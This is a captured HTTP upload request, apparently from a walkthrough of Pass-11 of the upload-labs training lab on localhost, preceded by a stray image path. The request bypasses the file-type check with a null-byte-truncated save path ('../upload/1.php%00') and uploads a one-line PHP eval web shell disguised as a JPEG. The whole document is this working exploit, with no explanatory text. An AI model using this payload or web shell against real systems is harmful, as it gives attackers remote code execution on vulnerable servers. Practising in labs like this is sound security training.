 POST /upload-labs-0.1/Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1808172892979037673375898729
Content-Length: 359
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs-0.1/Pass-11/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------1808172892979037673375898729
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php eval($_GET[1]);?>